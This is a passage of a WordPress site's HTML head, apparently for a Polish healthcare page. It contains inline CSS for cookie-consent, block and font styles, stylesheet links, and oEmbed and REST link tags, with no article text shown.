	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<style id='moove_gdpr_frontend-inline-css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Montserrat,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<noscript><link rel='stylesheet' id='only-screen-and-max-width-768px-css-01e6c776b30013c335519ad0f5d2ff5e' href='https://imicare.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?m=1766432258' type='text/css' media='only screen and (max-width: 768px)' /></noscript><link rel='stylesheet' id='only-screen-and-max-width-768px-css-01e6c776b30013c335519ad0f5d2ff5e' href='https://imicare.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?m=1766432258' type='text/css' media="not all" data-media="only screen and (max-width: 768px)" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<noscript><link rel='stylesheet' id='dashicons-css' href='https://imicare.pl/wp-includes/css/dashicons.min.css?ver=6663923576139575d5d426e66fee89b8' media='all' />
</noscript><link rel='stylesheet' id='dashicons-css' href='https://imicare.pl/wp-includes/css/dashicons.min.css?ver=6663923576139575d5d426e66fee89b8' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='inspiry-google-fonts-css' href='//imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/inspiry-google-fonts.css?ver=1647818847' media='all' />
</noscript><link rel='stylesheet' id='inspiry-google-fonts-css' href='//imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/inspiry-google-fonts.css?ver=1647818847' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.3/css/all.css' media='all' integrity="sha384-SZXxX4whJ79/gErwcOYf+zWLeJdY/qpuqC4cAa9rOGUstPomtqpuNWT9wdPEn2fk" crossorigin="anonymous" />
</noscript><link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.3/css/all.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" integrity=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" crossorigin=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.3/css/v4-shims.css' media='all' integrity="sha384-C2B+KlPW+WkR0Ld9loR1x3cXp7asA0iGVodhCoJ4hwrWm/d9qKS59BGisq+2Y0/D" crossorigin="anonymous" />
</noscript><link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.3/css/v4-shims.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" integrity=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" crossorigin=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='font-awesome-official-v4shim-inline-css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>






<link rel="https://api.w.org/" href="https://imicare.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://imicare.pl/wp-json/wp/v2/posts/6046" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imicare.pl/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://imicare.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimicare.pl%2Fcyfryzacja-innowacja-i-empatia-czego-potrzebuja-polskie-szpitale-przyszlosci-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://imicare.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimicare.pl%2Fcyfryzacja-innowacja-i-empatia-czego-potrzebuja-polskie-szpitale-przyszlosci-2%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->

<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->

<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Google tag (gtag.js) -->

<!-- end Simple Custom CSS and JS -->
